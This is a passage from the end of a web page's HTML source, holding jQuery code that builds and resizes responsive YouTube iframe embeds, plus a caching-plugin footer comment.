                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        </body>
</html><!-- The End. what a ride! -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: ovejarosa.com @ 2026-02-01 02:06:47 by W3 Total Cache
-->